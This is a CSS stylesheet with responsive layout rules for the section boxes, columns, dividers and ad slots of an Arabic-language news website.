#envimarkodukal{display:none;}
#environmentboxright{border-left: 2px solid #66CC00;border-right: 2px solid #66CC00;float:left;margin: 6px 0 0;width:32%;}
#educationbreakingnews-arampam{width:100%;border:2px solid #3333FF;float:left;height:41px;margin:0 0 1px 0px; background:#3333FF;}
#educationbn{display:none;}
#educationbigkodukal{display:none;}
.polldesign {width:100%; height:auto; float:left;direction:rtl;}
#housesportboxright{border-left: 2px solid #40a501;border-right: 2px solid #40a501;float:left;margin: 6px 0 0;width:32%;}
#homehealthboxright{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width:32%;}
.hmpollright{width:100%;float:left;margin:0 0 0 0px;}
.vdaaikon{width:100%;float:left;padding:10px 0 10px 0;display:none;}
.homefashionright{width:100%; float:left;}
.homefashionleft{width:100%;float:left;margin:0 3px 0 0;}
.hmhoroleft{width:100%;float:left;height:auto;margin: 0 10px 0 0;}
.hmhororight{width:100%;float:left;height:auto;}
#mynakumki{float:left;width:100%;background:#a5a5a5}
#mynakumkis{float:left;width:100%;background:#a5a5a5;margin:10px 0 3px 0;}
.hometheadsrow{width:100%;float:left;margin:10px 0 2px 0;}
.hometheadsrows{width:100%;float:left;margin:10px 0 2px 0;}
.anatext a {background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/key-bullet.jpg") no-repeat scroll right 21px;color: #1b1285;display: block;float:right;font-size: 14px;font-weight: normal;line-height: 20px;padding-right: 20px;padding-top: 18px; width:56%;direction:rtl;}
.homelovers{width:100%;float:left;margin:0px 0 1px 0;}
.homelover{width:100%;float:left;margin:0px 0 1px 0;}
.ponnusklcn {width:100%;margin:0 18px 0px 0;}
#carvidboxes{float: left;height: auto;margin:6px 0 0 0;width: 31%;}
#carvidboxessj{float: left;height: auto;margin:6px 0 0 10px;width: 31%;}
.homepeoplebox{direction:rtl;overflow:hidden;float:right;margin:0;height:auto;width:100%;}
.homepeopleboxs{direction:rtl;overflow:hidden;float:right;margin:0;height:auto;width:100%;}
.ponnusklcn img{width:100%;height:235px;display:block;}
.homethreadtext{float:left;width:79%;direction:rtl;padding:5px 0 0 5px;}
h6.corsi{color:#393194;font-weight:normal;font-size:10px;height:17px;line-height:20px;text-align:right;margin:10px 0 0 5px;direction:rtl}
.homethreadimage {float:right;height: 65px;width:18%; padding: 4px 0 0 5px;}
.anamoretext a{background: url("../images/key-bullet.jpg") no-repeat scroll right 16px; color: #1b1285;direction: rtl;display: block;float:right;font-size: 14px;font-weight: 700;padding-top: 10px;
    padding-right: 20px; width: 55%;}
.threadtext-readmore{width:66%;float:left;padding:10px 10px 0 5px;text-align:right}
.threadimage-readmore{width:27%;height:110px;float:right;padding:3px 3px 0 0}
.rsstop{float: right;height: 80px;margin: 5px 15px 5px 0;text-align: center;width:99%;}
#abdreadmorepakkam{margin:12px 0 10px 0;height:auto;width:100%;}
.mobileappimg1{float:left;margin:0 0 7px 38px}
.mobileappimg2{float:left;margin:0 0 7px 23px}
.mobileappimg3{float:left;margin:0 0 7px 10px}
.mobileappimg4{float:left;margin:0 0 7px 1px}
.mobiletitle{color: #ef0e27;direction: rtl;font-size: 20px;font-weight: 700;margin: 5px 0 2px 0;text-align: center;}
.androidapp{float:left;width:100%;}
.iphoneapp{float:left;width:100%;}
#leagueballmain{border-bottom: 1px solid #ccc;float: right;height: auto; margin: 0 0 20px;width: 50%;}
#cartoonminereadmoresuri{background-color:#ccc;float:left;height:4525px;margin: 12px 0 0 10px;width:1px;display:none;}
#carmunnurut{float:left;height:250px;margin: 0 0 12px 0;width:100%;}
#carmunnurus{float:left;height:250px;margin: 0 0 12px 0;width:100%;}
.cartoonreadimg a{bottom:1px;display:inline;font-size:20px;font-weight:700;left:82px;line-height:29px;padding: 0;
    position: absolute;text-align: left;top:310px;width: auto;z-index: 503;display:none;}
#dreamreadmoresuri{background-color:#ccc;float:left;height:3516px;margin: 12px 0 0 10px;width:1px; display:none;}
#dreammoretopicsuri{background-color:#ccc;float:left;height:3012px;margin: 12px 2px 0 5px;width:1px; display:none;}
#dreamreadmoreparotasuri {background-color: #ccc;float: left;height: 2778px;margin: 0 2px 0 5px;width: 1px;display:none;}
.seithikalalsonews{width:100%; float:left;margin:0 0 0 0px;}
.seithikalinterviews{width:100%; float:left;}
#silapathikaramkodu{background:#9C0000;float: left;  height:760px; margin:40px 10px 0 10px; width:1px;display:none;}
#seevakachinthamnaikodu{background:#9C0000;float: left;  height:905px; margin:40px 10px 0 10px; width:1px;display:none;}
#manimekalaikodu{background:#9C0000;float: left;  height:725px; margin:40px 1px 0 10px; width:1px;display:none;}
#kundalakesikodu{background:#9C0000;float: left;  height:725px; margin:40px 1px 0 10px; width:1px;display:none;}

.seithipattiad img{width:100%;height:110px;display:none;}
.seithiinvad img{width:100%;height:240px;display:none;}
.newsbullets{width:100%;float:left;}
#akananurukodu{background:#03508C;float: left;  height:696px; margin:40px 10px 0 10px; width:1px;display:none;}
#purananurukodu{background:#03508C;float:left;height:696px;margin:32px 0 0 13px;width:2px;display:none;}
.tholillover{width:100%;float:left;margin:10px 0 15px 0;}
.tholillovers{width:100%;float:left;margin:10px 0 15px 0;}
.bumunnawomenside{float:left;width:100%;}
#buwomenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#fashpollblogright{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#injiidupalkodu{background:#d61e98;float: left;  height:700px; margin:35px 10px 0 10px; width:1px;display:none;}
.alakilover{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
.alakilovers{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
#alakikodu{background:#d61e98;float: left;  height:600px; margin:42px 2px 0 10px; width:1px;display:none;}
.mukapuwomensottai{float: left;margin: 0 0 5px;text-align: center;height:264px;width:100%;}
.horokod{background:#CA99AC;float: left;  height:475px; margin:32px 9px 0 9px; width:1px;display:none;}
.homehorokod{background:#1B0C85;float: left;  height:475px; margin:32px 9px 0 9px; width:1px;display:none;}
#kodimynakumki{width:100%;float:left;display:none;}
.cdoublerule{background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/doublerules.gif") repeat-y;
    float: left; height: 286px;margin: 0 0 0 6px;width: 3px;display:none;}
#kodi{float:left;width:100%;margin:2px 0 10px 0;}
#kodis{float:left;width:100%;margin:2px 0 10px 0;}
.enterpattibox{width:100%;height:auto;float:left;margin:1px 0 0px 0;}
.tainmentleft{width:100%; float:left;margin:0px 0 1px 0px;}
#periyaamaivadaikodu{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
#periyaamaivadaikodus{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
.periyavadai{width:100%;float:left;margin:1px 0 0px 0;direction:rtl;}
.periyavadais{width:100%;float:left;margin:1px 0 0px 0px;direction:rtl;}
.padamenterpattibox{width:100%;height:auto;float:left;margin:1px 0 0px 0;}
.padamtainmentleft{width:100%; float:left;margin:0px 0 1px 0px;}
#padamperiyaamaivadaikodu{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
#padamperiyaamaivadaikodus{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
.padamperiyavadai{width:100%;float:left;margin:1px 0 0px 0;direction:rtl;}
.padamperiyavadais{width:100%;float:left;margin:1px 0 0px 0px;direction:rtl;}
#chinayummyalso{width:100%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#chinayummyalsos{width:100%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#chinabajjivadaikodu{background:#81007f;float: left;  height:750px; margin:32px 10px 0 10px; width:1px;display:none;}
#chinaulunthavadaikodu{background:#81007f;float: left;  height:750px; margin:32px 10px 0 10px; width:1px;display:none;}
.cinemafaxalsotile{width:47%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.cinemaflital{width:49%;float:left;height:174px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.homevilyattuseithikal{width:100%; float:left;}
.homepagealsonews{width:100%; float:left;margin:0 0 0 1px;}
#homealsoseithikod{background:#9c0000;float: left;  height:725px; margin:32px 10px 0 10px; width:1px;display:none;}
#homenewalsoseithikod{background:#1B0C85;float: left;  height:725px; margin:32px 10px 0 10px; width:1px;display:none;}
.vilayattusottai{float:left;margin: 0 0 5px;text-align:center;height:auto;width:100%;}
.hmpolldesign{width:100%; height:auto; float:left;direction:rtl;}
#zodiackodu{background:#9c0000;float: left;  height:720px; margin:32px 2px 0 11px; width:1px;display:none;}
#homezodiackodu{background:#1B0C85;float: left;  height:720px; margin:32px 2px 0 11px; width:1px;display:none;}
#threadsleftvilayattu{width:14%;height:auto;float:left;margin:11px 15px 10px 0;display:none;}
#threadsrightvilayattu{width:14%;height:auto;float:left;margin:11px 0 10px 15px;display:none;}
.hometheadsmyrow{width:100%;float:left;margin:1px 0 2px 0;}
.hometheadsmyrows{width:100%;float:left;margin:1px 0 2px 0;}
 .housebusinessmoretopics a{font-size:12px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
 .hometropsintrotext{margin:0 0 0 0;float:left;direction:rtl;overflow:hidden;height:136px;}
.startsleft img{float:left;height:auto;width:100%;margin:0;}
.homenettai{float: left;height: 404px;margin: 0 0 5px; text-align: center;width: 100%;}
.homenettai img{width:100%;height:395px;}
#minereadmoresuri-small {background-color: #ccc;float: left;height: 3950px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-medium {background-color: #ccc;float: left;height: 4200px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-large {background-color: #ccc;float: left;height: 6350px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-exlarge {background-color: #ccc;float: left;height: 7500px;margin: 12px 0 0 10px;width: 1px;display:none;}
#insbusinesseconomybigkodukal{background:#03508C;float:left;height:670px;margin:55px 0 0 17px;width:1px;display:none;}
#veryinsbusinesseconomybigkodukal{display:none;}
#zodiackodus{background:#9c0000;float: left;  height:526px; margin:119px 3px 0 12px; width:1px;display:none;}

.homebusinsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:10px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;padding:0 1px 0 2px;width:auto;}
.homebusinessmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#03508C;font-size:18px;font-weight:normal;line-height:25px;padding:0 1px 0 2px;width:auto;}
.homenewsmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#9C0000;font-size:18px;font-weight:normal;line-height:25px;padding:0 1px 0 2px;width:auto;}
.qwarparent1 {
    float: left;
    width: 99%;
}
.nalulinks{border: 1px solid #1b0c85;padding:18px;border-radius:8px;width:89%;}
#carmottabo{float:left;margin: 10px 0 8px 0;text-align:left;width:100%;}
#carnannabo{float:left;margin: 10px 0 8px 0px;text-align:right;width:100%;}
.cauthorboy h5{color:#3931b9;font-size:12px;line-height:13px;text-align:right; padding:0 0 8px 0;font-weight:normal;}
.mukapulital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:21px;}
#prebox {border-bottom: 2px solid #9c0000;margin: 0 0 8px 0;direction:rtl;padding: 0 0 3px 0;}

.homemhoroleft{width:37%;float:left;height:auto;margin: 32px 12px 0 0;display:block;}
.homemhoroleft img{width:100%;height:670px;}
.homemhororight{width:59%;float:left;height:auto;margin: 0 0px 1px 0;}
.autonatchthiramright{float:left;margin:0 8px 0 0;overflow:hidden;height:auto;width:100%;}
.arabhotistext{float:left;height:132px;padding:0 1px 0 0;width:63%;overflow:hidden;direction:rtl;}
.alsonewselital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl; }
.desalakilover{width:100%;float:left;margin:10px 0 10px 0;direction:rtl;}
.desalakilovers{width:100%;float:left;margin:10px 0 10px 9px;direction:rtl;}
#desalakikodu{background:#d61e98;float: left;  height:600px; margin:42px 2px 0 10px; width:1px;display:none;}

.scimointerviews{width:100%;float:left;}
#dessertkod{background-color:#ba8fba;float:left;height:955px;margin:32px 0px 0 16px;width:2px;display:none;}

 
#thicksevanautoalsokodu{background-color:#663333;float:left;height:688px;margin:32px 2px 0 20px;width:2px;display:none;}
#thicksevansciencealsokodu{background-color:#10ACB0;float:left;height:688px;margin:32px 2px 0 20px;width:2px;display:none;}
.carpralsotile{width:100%;float:right;height:auto;margin:0 0 1px 0px;text-align:center}
.carpelital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:20px;}
.sevenewsbullets{width:100%;float:left;}
.seveboxdesign{float:left;margin: 0 0 1px 0px;width:100%;}
#wmtipsbigkodukal{background-color:#d61e98;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#silgotipsbigkodukal{background-color:#03508C;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#silgotipsbigkodukals{background-color:#03508C;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#dessertice{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#dessertices{width:100%;height:auto;float:left;margin:0 0 1px 0px}
.icehad img{width:100%; height:603px;display:none;}

 
.benhweponnuskl{width:100%;margin:0 1px 10px 0;float:left;}
.newsilvergold{width:100%; float:left;}
#silvergoldkodukal{background:#03508C;float:left;height:934px;margin:32px 0 0 16px;width:2px;display:none;}
#bportnobigkodu_cou {background-color:#03508C;float:right;height:845px;margin: 5px 6px 0;width: 2px;display:none;}
#minereadmorevicky{background-color:#ccc;float:left;height:3835px;margin: 12px 0 0 10px;width:1px;display:none;}
#accordion-competition-drop-down{ direction:rtl;float:left;font-size: 12px;line-height: 1.3333;margin: 8px 0 0 3px;
    width:50%;}
.team-details{float:left;width:71%;}
#leaguereadmoresuri{display:none;}
#fansamhat{float: right;text-align: center;width:100%;height:50px;display:block;background:url(../images/footer.jpg) repeat-x;margin:0;padding:0;position:fixed;bottom:0;left:0px;}
.conwhole-rightside{border-right: 0px solid #ccc;float: left;height: auto;padding: 20px 18px 44px 20px;width:90%;}
.conwhole-leftside{float: left;height: auto;padding:20px 0 0 20px;width:90%;}
.church{width:63%;height:22px;padding:5px;    border: 1px solid #999;   box-shadow: 0 0 2px #ccc;}
.searchareabu{width:auto;margin:20px 83px 0 20px;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;padding:8px 46px 8px 48px;text-align:center;background: #03508C;
background: -moz-radial-gradient(center, ellipse cover,  #8380BC 0%, #03508C 44%, #03508C 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #8380BC 0%,#03508C 44%,#03508C 100%); 
background: radial-gradient(ellipse at center,  #8380BC 0%,#03508C 44%,#03508C 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8380BC', endColorstr='#03508C',GradientType=1 );  }
#housesportboxleft {float: left;margin: 6px 10px 0 0; width: 63%;}
#fashionboxleft {   float: left;margin: 6px 10px 0 0; width: 63%;}
#cultureboxleft { float: left; margin: 6px 10px 0 0;width: 63%;}
#businessboxleft {float: left;margin: 6px 10px 0 0;width: 63%;}
.fcontfullnew{width:100%;float:left;direction:rtl;margin:0 0 1px 0;}
.catbigfconthalright{width:100%;float:right;}
.catbigfconthalright h4{float:left;width:100%;text-align:right;padding:13px 0px 0 0;}
.catbigfconthalright p{width:47%;float:left;}
.catbigfconthalright h6{width:48%;float:left; margin:0 0 0 10px;}
#tagseo{direction:rtl;float:left;margin: 0 10px 10px 0;width: 100%;}
.leftresponsiveno{display:none;}
.rihtresponsiveno{display:block;}
.desktopcomment{display:none;}
.phonecomment{display:block;}
.deskarrow{display:none;}
.phonearrow{display:block;}
#womenboxleft { float: left; margin: 6px 10px 0 0;width: 65%;}
#skiiimage {text-align: center; width: 30%; height: auto;float: right; padding: 0 7px 0px; margin:0px;}
#boxes {float: left;text-align: center;   margin: 0 0 10px 0; overflow: hidden;   height: auto;width: 99%;}
.womenboxintrotext {margin: 1px 0 0 0;float: left; direction: rtl;overflow: hidden;    height: 167px;}
.cultuuresottai {float: left; margin: 0 0 20px; text-align: center; height: 140px;  width: 100%;}
.vittai img {width: 80%;height: auto;}
.bookalsotile img {width: 80%; height: auto;margin: 0px 60px;}
.oodakamstartsright {float: left; height: 198px;padding: 0 1px 0 0; width: 100%;overflow: hidden; direction: rtl;}
.autostartsleft {float: right; height: auto;margin: 0; text-align: center;  width: 100%;}
#enteboxleft { float: left;  margin: 6px 10px 0 0; width: 65%;}
#kumpadamalso img {width: 80%;height: 304px;margin: 0 30px;}
.cinemaflital {width: 100%;float: left;height: auto;overflow: hidden; padding: 0 0px 0 0;direction: rtl;}
.cinemafaxalsotile {width: 80%; float: right; height: auto; margin: 0 30px 0 0px; text-align: center;}
#munnurut {float: left; height: auto;width: 90%; padding: 0 0px 5px 10px;    margin: 10px 1px 0 10px;}
.womensottaichange {float: left;margin: 0 0 5px;text-align: center;    height: 165px;    width: 100%;}
.fashioninterviewsmoretopics{text-align:left;padding:0 0 0px;width:100%;float:left;margin:4px 0 0 0;}
.honeyboxintrotext { margin: 8px 0 0 0; float: left; direction: rtl; overflow: hidden; height: 144px; }
 .heital { width: 100%; float: left;height: auto; overflow: hidden; padding: 0 0px 0 0; direction: rtl; }
.heasalsotile { width: 100%; float: right; height: auto; margin: 0 0px 0 0px; text-align: center; }
.fashionsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.culturesettin{float:left;margin:5px 0 0;width:100%;display:block;}
.businessettin{float:left;margin:5px 0 0;width:100%;display:block;}
.newssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.housesportsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.enterssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.fashionsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.healthsettin{float:left;margin:5px 0 0;width:100%;display:block;} 
#motcalculati { width: 23%;height: auto;float: left;margin: 0 18px 10px 0; display: none; }
.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motculturesettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motbusinessettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motnewssettin{float:left;margin:5px 0 0;width:100%;display:none;}
.mothousesportsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motenterssettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.mothealthsettin{float:left;margin:5px 0 0;width:100%;display:none;} 
.motcarsettin{float:left;margin:5px 0 0;width:100%;display:none;} 
.bookalsotile{width:100%; height: auto;}
.bookelital{width:100%;float:left;height:auto;overflow:hidden;padding:0 5px 0 0; direction:rtl;}
.travel-align { width: 65%; height: 46px; float: left;  overflow: hidden; }
.newslover{width:100%;float:left;margin:10px 0 5px 0;}
#homenetboxes img{width:97%;height:160px;margin:0 0 0 2px;}
.arabicbookboxintrotext {margin:1px 0 0 0; float: left; direction: rtl; overflow: hidden;  height: auto; }
.homepeopleboxs img {height: auto; width: 100%;}
.homepeoplebox img {height: auto; width: 100%;}
.countrypadam img{width:245px; height:190px ; }
.bumi {  border: 1px solid #BA8FBA;  direction: ltr;margin-bottom: 10px; font-weight: bold; width: 100%; float: left; }
.uio { width: 100%; float: left;height: 20px; padding: 10px 0 10px 0px;}
.travel-align {width: 100%;height: auto;float: left;overflow: hidden; padding: 20px 0 0 0px;}
#skiiimage {text-align: center;width: 100%;height: auto;float: right; padding: 0 0px 0px;}
.icehadtravel img { width: 100%; height: 245px; padding: 0px 2px 2px 12px; margin: 0px 0 0 0px; display: none; }
.centos img{width:100%;height:350px;margin:0;}
#kumpadamalso img { width: 80%; height: 220px; margin: 0 30px; }


#electionboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#newsboxleft{float: left;margin:6px 10px 0 0;width:63%;}
.newspagethreadtext {float: left;width: 65%; direction: rtl; padding: 5px 0 0 5px;}
.newspagethreadimage {float: right; height: 65px; padding: 4px 0 0 8px; width: 17%; }
.arabhotistext {  direction: rtl; float: left; height: auto; overflow: hidden; padding: 0 0 5px 0; width: 100%; }
.hotispadam {float: right; height: auto; margin: 0; text-align: center; width: 100%; }
.oodakamstartsright {direction: rtl; float: left;height: 135px;overflow: hidden;padding: 0 1px 0 0; width: 100%;}
.citiestext{margin:-2px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#mediaboxleft {float: left; margin: 6px 10px 0 0; width: 63%; }
#srtalsoboxesauto {float: left;  margin: 0 0 2px;    width: 100%;}
.notes {direction: rtl; float: left;height: 125px; overflow: hidden;}

 .newsboxgrid {float: left;height: 285px;overflow: hidden;position: relative;width: 100%;}
 #dkumki {   background: #a5a5a5 none repeat scroll 0 0;float: left;margin: 0 0px 6px; width: 100%; }
 #vidboxes{float:left;margin:6px 0 0 0;height:auto;width:32%}
 #vidboxessj {float: right; height: auto; margin: 6px 0 0 10px; width: 32%;}
 #environmentboxleft {float: left; margin: 6px 10px 0 0; width: 63%; }
 .womenboxintrotext { margin: 1px 0 0 0; float: left; direction: rtl; overflow: hidden; height: 161px;}
#scienceboxleft { float: left; margin: 6px 10px 0 0; width: 63%;}
.scienceinvmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.scienceinvmoretopics a{font-size:12px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:8px 18px 8px 8px;
background: #FFF;border:1px solid #10ACB0;}
.sciencealsoimoretopics {text-align: left;padding: 0 0 10px; width: 100%; float: left; margin: 10px 0 0 0; }
.fasalsotile{width:100%;float:right;height:auto;margin:0 0px 0 0;text-align:center}
.astrolponnus { width: 100%; float: left; height: auto; padding: 0 20px 0 0px;}
.mothir{width:100%; float:left;}
.gossipboxs img{height: auto;width: 60%;margin: 0px 58px;}
.gossipbox img {height: auto; width: 60%;   margin: 0px 68px;}
#done {border-bottom: 1px dotted #993365; float: left; height: auto; padding: 10px 0 5px; width: 100%; }
.cartestsottai {float: left; margin: 0 0 5px; text-align: center; height: 258px; width: 100%; }

.flitalinner {width: 100%;float: left; height: auto; overflow: hidden; padding: 0 0 0 0; direction: rtl;}
#zachionalsoboxes {width: 100%;float: left;height: auto;padding: 0px 0px 3px 0;   margin: 1px 0px 0px 0;}
 .nariflitalinner { width: 100%;float: left; height: 147px;  overflow: hidden;   padding: 0 0 0 0;    direction: rtl;}
#relatedreadmorehousefull{float:left;height: auto;width:100%;padding:12px 0 2px 0;display:none;}
.divyreadmoremoretopics{display:none;}
.newread-threadimage-moretopics { float: right;padding: 5px 0 0 6px; width: 22%; }
.newread-threadtext-moretopics { padding: 6px 0 0 0; direction: rtl; float: left; width: 76%; text-align: center; }
.newread-threadsone-moretopics a {    color: #9c0000;    font-size: 13px;    line-height: 24px;}
.caryoninnertexts { width: 100%; float: left;height: auto; overflow: hidden; padding: 0 1px 0 0; direction: rtl; }
.alakiloversfashionipad{width:100%;float:left;margin:10px 0 11px 0;direction:rtl; }
.alakiloversfashionipad img{width:100%; margin:0px;}
.munnawomensidewome {float: left;width: 100%;}
.inteponnusklcn {width:100%;margin:0 8px 0px 0;}
.inteponnusklcn img{width:100%;height:auto;display:block;float:left;margin:0;}
.intehomenemowboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:131px;}
#cararu{width:100%;float:left;text-align:center;padding:4px 0 0 0;display:none;}
.ettu{width:100%;float:left;text-align:center;display:block;padding:10px 0 3px 0}
h6.autovideoleftcorsi{color:#393194;font-weight:normal;font-size:10px;height:20px;line-height:20px;text-align:right;margin:2px 0 2px 5px;direction:rtl}
.womeninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:254px;width:100%;}
.tipslitetext{float:left;padding:1px 0 0 6px;direction:rtl;width:99%;height:auto;overflow:hidden;}
.sutrusulal{float: left;margin: 0 0 5px;text-align: center;height:258px;width:100%;}
.onetwenty{width:100%;margin:0 0 0px 0;float:left;}
.envyvideoleft{width:100%;margin:0;float:left;}
.phonetiny{width:100%;float:left;text-align: center;padding:0px 0  2px 0;}
.finytiny{display:none;}
.minytiny{display:none;}
 
#universitybigkodukal{display:none;}
.mediavideoleftinterview{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.experiencetexts{float:left;height:auto;padding:0 1px 0 0;width:99%;overflow:hidden;direction:rtl;}
.newsvideoleftarabnews{float: left;margin: 0 0 5px;text-align: center;height:264px;width:100%;}
.newsworldarea{float: left;margin: 0 0 5px;text-align: center;height:264px;width:100%;}
.newsinvestarea{float: left;margin: 0 0 5px;text-align: center;height:264px;width:100%;}
.newsinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:264px;width:100%;}
.housevilayattuarea{float:left;margin: 0 0 5px;text-align:center;height:263px;width:100%;}
.cultuurevideoleftins{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.cultureinterviewareas{float: left;margin: 0 0 5px;text-align: center;height:255px;width:100%;}
.businessinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:255px;width:100%;}
.poluthpokuinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.poluthpokufuninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.fashioninterviewsfull{float:left;margin:0 0 5px 0;text-align: center;height:250px;width:100%;}
.honeymoonright{float: left;margin: 0 0 5px;text-align: center;height:256px;width:100%;}
.tvradionet{float:left;padding:3px 0 0 0px;direction:rtl;width:100%;height:151px;overflow:hidden;}
#educationboxright{border-left: 2px solid #3333FF;border-right: 2px solid #3333FF;float:left;margin: 6px 0 0;width:31%;}
.kalviinterview{float: left;margin: 0 0 5px;text-align: center;height:264px;width:100%;}
.hotelresutarant{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.nakarikamalso{display:none;}
.vandikalalso{display:none;}
.varthakamalso{display:none;}
.silgoldads{display:none;}
.poluthupokualso{display:none;}
.worldmusicsads{display:none;}
.ninesetalso{display:none;}
.healthsexalso{display:none;}
.healthvidads{display:none;}
.veliouralso{display:none;}
.seithipagealso{display:none;}
.meiakalalso{display:none;}
.kalvikamalso{display:none;}
.kalviintervoewsalso{display:none;}
.ariviyalsalso{display:none;}
.enviromantalso{display:none;}
.homesecvideoalso{display:none;}
.inexdecortwenty{display:none;}
.decortwenty{display:none;}
.decortwentyright{width:100%;margin:0;float:left;}
#environmentbigkodukallast{display:none;}
#environmentbigkodukallastz{display:none;}
.vivobreakinhad{display:block;width:100%;float:left;margin:2px 0 3px 0;text-align:center;}
h6.homepavideoleftcorsi{color:#393194;font-weight:normal;font-size:10px;height:20px;line-height:20px;text-align:right;margin:-2px 0 2px 5px;direction:rtl}
.komhealtharea{float:left;margin:0 0 5px;text-align:center;height:260px;width:100%;}
.zonetwenty{display:none;}
.zenvyvideoleft{width:100%;margin:0;float:left;}
.twosetleftarea{width:100%;float:left;}
.onesetleftarea{width:100%;float:left;}
.twoalakilover{width:100%;float:left;margin:1px 0 2px 0;direction:rtl;}
.twoalakilovers{width:100%;float:left;margin:1px 0 2px 0px;direction:rtl;}
.zossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 0 0 6px 0;height:395px;width:100%;}
.zossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 0 6px 0px;padding: 0 0 6px 0;height:395px;width:100%;border-right: 0px solid #81007f;}
#alakikodubigz{display:none;}
#secondalakikodubigz{display:none;}
#secondalakikodu{display:none;}
#businasclastbootmkod {display:none;}
#cultarelastbootmkod{display:none;}
#healthlastbootmkod {display:none;}
#kalvislastbootmkod {display:none;}
#learningkodukalbig{display:none;}
#womenslastbootmkod {display:none;}
#scianclastbootmkod {display:none;}
#decolastbootmkod {display:none;}

#newmediapresskodukal{display:none;}
#oodakamkod{display:none;}
#newsbootmkod {display:none;}
#oodakamkod {background-color: #999900;float: left;height:705px;margin: 32px 0px 0 16px;width: 2px;}
.healthsexleft{width:100%;float:left;}
.healthsexright{width:100%;float:left;}
#sexlastareamunadi{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#sexlastareamun{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#worldlevalmusicarea{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
#internationmusicalso{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
#worldlevalmusicareaz{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
#komezodiackodu{display:none;}
#healthmunwomenewsright{display:none;}
.healdecorara{float:left;width:100%;}
#healthintersectiobnfull{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#healthlasts{display:none;}
.bookcauthor h5{color:#3931b9;font-size:10px;line-height:13px;text-align:right; padding:0 0 3px 0;font-weight:normal;}
.newjobset{width:100%; float:right;margin:0px;}
.komestarsset{width:100%;float:left;padding:0 0 15px 0;direction:rtl;}
.komintehomenemowboxintrotext{margin:0 0 4px 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#jebooksellings {float:right;height:auto;margin: 0 0 1px 0px;width:100%;}
.businessinterviesmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.flex-control-nav li {margin: 0 0 12px 0; display: inline-block;color: #000;}
.silvergolsintros{float:left;height:auto;padding:0 0px 0 0;width:100%;overflow:hidden;direction:rtl;}
.kartzossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
